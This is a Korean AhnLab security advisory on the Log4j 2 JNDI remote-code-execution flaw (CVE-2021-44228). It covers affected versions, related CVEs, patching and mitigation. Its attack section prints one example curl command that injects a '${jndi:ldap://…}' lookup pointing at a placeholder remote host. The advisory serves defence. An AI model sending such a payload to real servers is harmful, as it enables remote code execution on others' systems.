로그4j 2 취약점, 이렇게 대응하세요!

과학기술정보통신부는 지난 12일 '아파치 로그4j 2(Apache Log4j 2)' 서비스에 대한 보안 취약점이 발견됨에 따라 긴급 보안 업데이트를 권고했다. 해당 취약점은 로그4j(Log4j) 소프트웨어의 원격 코드 실행(RCE) 취약점으로 로그 메시지에 원격의 자바 객체 주소를 포함시켜 취약한 서버에서 실행시킬 수 있어 정보 탈취, 서비스 중단 등 심각한 피해가 예상된다.

이번 글에서는 로그4j 취약점에 대응하는 방법에 대해 자세히 알아본다.

로그4j는 기업 홈페이지 등 인터넷 서비스 운영과 관리 목적의 로그기록을 남기는 데 사용하는 프로그램이다. 홈페이지에 방문한 사용자들에 대한 정보와 접근 방법이 담겨 있어 해킹될 경우 컴퓨터나 서버에 대한 조작이 가능해 심각도가 높은 취약점이다. 따라서 과기정통부는 해당 프로그램을 사용하는 기관이나 기업 등 즉시 보안 업데이트를 당부하고 있다.

로그4j 2 취약점(CVE-2021-44228)은 알리바바의 클라우드 보안팀이 2021년 11월 24 일에 Apache 소프트웨어 재단에 최초 보고하였으며, 첫 패치는 2021년 12월 6일에 배포되었다. 지난 10일 POC와 함께 트위터와 Github를 통해서도 공개되었다.

1. 취약점 대상 및 버전

가장 먼저, 로그4j 프로그램을 사용 중이라면, 어떤 버전이 영향을 받는지 살펴보자. 다음의 조건들의 제품들은 해당 취약점의 영향을 받는다.

■ Apache Log4j 2.0-beta9 ~ 2.12.1 및 2.13.0 ~ 2.15.0 버전

■ Apache Log4j 1.2.x의 모든 버전

2. 취약점 공격 방법



취약점으로부터 영향을 받는 버전을 사용중이라면, 다음과 같은 취약점 공격의 표적이 될 수 있다. 로그4j를 이용하는 서비스에서 user-agent로 전송된 문자열을 로그로 기록하는 코드가 포함된 경우 공격할 수 있기 때문이다.

[서버 소스 코드 일부]

[취약점 공격]

xxx.xxx.xxx.xxx/a에 위치한 자바 객체를 자동으로 서버에서 실행 시키는 공격

ex) # curl 127.0.0.1:8080 -H ‘X-Api-Version: ${jndi:ldap://xxx.xxx.xxx.xxx/a}’

3. 해결된 취약점

■ Log4j 2.x 버전에서 공격자가 로그 메세지를 통해 원격 코드 실행이 가능한 취약점 (CVE-2021-44228, CVSS 10.0)

■ Log4j 2.x 버전에서 공격자가 로그 메세지를 통해 서비스 거부 오류(Denied of Service)를 발생시킬 수 있는 취약점 (CVE-2021-45046, CVSS 3.7)

■ Log4j 1.2.x 버전에서 공격자가 로그 메세지를 통해 원격 코드 실행이 가능한 취약점 (CVE-2021-4104)

4. 취약점 대응 방안

로그4j 취약점을 악용한 위협들에 노출되지 않기 위해 보안 업데이트를 적용해야 한다. 로그4j 취약점은 크게 두 가지 방법으로 대응할 수 있다.

1) 2021년 12월 14일 업데이트를 통해 다음과 같이 취약점 패치

■ Log4j 2.16.0 이상 최신버전으로 업데이트 (Java8 이상) : https://logging.apache.org/log4j/2.x/download.html

■ Log4j 2.12.2 버전 (Java 7) : 제공 예정

2) Log4j 패치가 어려운 경우 취약점 완화 적용 (ATIP 보안권고문 참조)

■ 버전 : Log4j 2.0-beta9 이상 2.15.0 이하 버전 (Log4j 2.12.2 버전 제외)

JndiLookup 클래스를 다음과 같이 제거

# zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class

■ 버전 : Log4j 1.x 버전

Log4j 1.x에서 JMSAppender 사용 여부 확인 후 해당 기능을 중지

5. 안랩 제품 대응 현황

안랩은 자사 제품(AhnLab TrusGuard, IPX, AIPS, HIPS)을 통해 해당 취약점을 탐지한다.

연관 IOC 및 관련 상세 분석 정보는 안랩의 차세대 위협 인텔리전스 플랫폼 ‘AhnLab TIP’ 구독 서비스를 통해 확인 가능하다.

출처 : AhnLab